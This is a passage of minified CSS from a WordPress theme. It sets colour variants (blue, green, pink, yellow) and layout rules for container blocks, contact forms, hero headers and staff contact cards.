li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and 